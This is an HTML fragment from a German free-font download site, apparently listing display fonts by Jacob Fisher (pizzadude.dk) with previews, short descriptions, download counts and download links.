    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/FatBoySmiles.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="FatBoySmiles Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">384 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/FatBoySmiles.font" title="FatBoySmiles Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Futurism.font" title="Futurism" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Futurism
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A futuristic, geometric font with bold, pixelated outlines.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Futurism.font" title="Futurism" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/U/Futurism.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/U/Futurism.webp" width="730" height="200" alt="Futurism  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/U/Futurism_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/U/Futurism.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Futurism.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Futurism Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">5284 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Futurism.font" title="Futurism Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/GreatVengeance.font" title="GreatVengeance" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                GreatVengeance
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A bold, pixelated font with a retro digital display style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/GreatVengeance.font" title="GreatVengeance" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/G/R/GreatVengeance.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/R/GreatVengeance.webp" width="730" height="200" alt="GreatVengeance  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/R/GreatVengeance_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/R/GreatVengeance.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/GreatVengeance.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="GreatVengeance Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">772 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/GreatVengeance.font" title="GreatVengeance Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/20000-dollar-bail.font" title="20.000 dollar bail" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                20.000 dollar bail
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric font with sharp angles and a modern aesthetic.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/20000-dollar-bail.font" title="20.000 dollar bail" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/20000-dollar-bail.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/20000-dollar-bail.webp" width="730" height="200" alt="20.000 dollar bail  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/0/20000-dollar-bail_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/0/20000-dollar-bail.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/20000-dollar-bail.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="20.000 dollar bail Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">1504 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/20000-dollar-bail.font" title="20.000 dollar bail Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Youthquake.font" title="Youthquake" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Youthquake
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A bold, playful font with a bubbly, hand-drawn texture.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Youthquake.font" title="Youthquake" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/Y/O/Youthquake.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Y/O/Youthquake.webp" width="730" height="200" alt="Youthquake  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Y/O/Youthquake_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Y/O/Youthquake.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Youthquake.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Youthquake Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">215 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Youthquake.font" title="Youthquake Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/NeverSayDie.font" title="NeverSayDie" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                NeverSayDie
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A bold, modern font with a geometric and dynamic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/NeverSayDie.font" title="NeverSayDie" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/N/E/NeverSayDie.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/E/NeverSayDie.webp" width="730" height="200" alt="NeverSayDie  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/E/NeverSayDie_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/E/NeverSayDie.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/NeverSayDie.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="NeverSayDie Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">4036 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/NeverSayDie.font" title="NeverSayDie Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/ComputerAmok.font" title="ComputerAmok" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                ComputerAmok
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>May 28 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A pixelated, grid-based font with a retro digital aesthetic.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/ComputerAmok.font" title="ComputerAmok" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/ComputerAmok.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/ComputerAmok.webp" width="730" height="200" alt="ComputerAmok  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/ComputerAmok_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/ComputerAmok.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/ComputerAmok.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="ComputerAmok Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">4421 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/ComputerAmok.font" title="ComputerAmok Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Protection.font" title="Protection" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Protection
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Oct 11 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A whimsical, handwritten font with decorative curls and swirls.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Protection.font" title="Protection" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/P/R/Protection.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/R/Protection.webp" width="730" height="200" alt="Protection  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/R/Protection_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/R/Protection.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Protection.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Protection Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">270 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Protection.font" title="Protection Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/MassiveHeadache3.font" title="MassiveHeadache3" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                MassiveHeadache3
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 06 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A bold, playful font with chunky, hand-drawn letterforms.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/MassiveHeadache3.font" title="MassiveHeadache3" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/MassiveHeadache3.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/MassiveHeadache3.webp" width="730" height="200" alt="MassiveHeadache3  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/MassiveHeadache3_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/MassiveHeadache3.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/MassiveHeadache3.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="MassiveHeadache3 Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">625 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/MassiveHeadache3.font" title="MassiveHeadache3 Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Piracy.font" title="Piracy" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Piracy
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A rugged, textured font with a hand-crafted, adventurous feel.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Piracy.font" title="Piracy" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/P/I/Piracy.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/I/Piracy.webp" width="730" height="200" alt="Piracy  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/I/Piracy_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/I/Piracy.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Piracy.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Piracy Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">392 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Piracy.font" title="Piracy Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/StrangePhenomena-Normal.font" title="StrangePhenomena Normal" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                StrangePhenomena Normal
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Apr 13 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A bold, angular, and futuristic font with a dynamic slant.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/StrangePhenomena-Normal.font" title="StrangePhenomena Normal" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrangePhenomena-Normal.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrangePhenomena-Normal.webp" width="730" height="200" alt="StrangePhenomena Normal  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrangePhenomena-Normal_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrangePhenomena-Normal.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/StrangePhenomena-Normal.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="StrangePhenomena Normal Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">347 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/StrangePhenomena-Normal.font" title="StrangePhenomena Normal Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Freaks-of-Nature.font" title="Freaks of Nature" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Freaks of Nature
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Jul 20 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A bold, playful font with a hand-drawn, pixelated style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Freaks-of-Nature.font" title="Freaks of Nature" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/R/Freaks-of-Nature.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/R/Freaks-of-Nature.webp" width="730" height="200" alt="Freaks of Nature  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/R/Freaks-of-Nature_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/R/Freaks-of-Nature.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Freaks-of-Nature.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Freaks of Nature Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">267 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Freaks-of-Nature.font" title="Freaks of Nature Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/KometenMelodie1.font" title="KometenMelodie1" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                KometenMelodie1
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Jul 20 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A bold, 3D font with shadow effects and a modern, dynamic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/KometenMelodie1.font" title="KometenMelodie1" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/O/KometenMelodie1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/O/KometenMelodie1.webp" width="730" height="200" alt="KometenMelodie1  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/O/KometenMelodie1_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/O/KometenMelodie1.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/KometenMelodie1.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="KometenMelodie1 Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">144 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/KometenMelodie1.font" title="KometenMelodie1 Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Massive-HeadacheII.font" title="Massive HeadacheII" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Massive HeadacheII
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Apr 18 2012</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A bold, playful font with quirky, irregular shapes and a dynamic feel.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Massive-HeadacheII.font" title="Massive HeadacheII" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/Massive-HeadacheII.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/Massive-HeadacheII.webp" width="730" height="200" alt="Massive HeadacheII  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/Massive-HeadacheII_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/Massive-HeadacheII.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Massive-HeadacheII.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Massive HeadacheII Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">110 Downloads</span>
    </div>

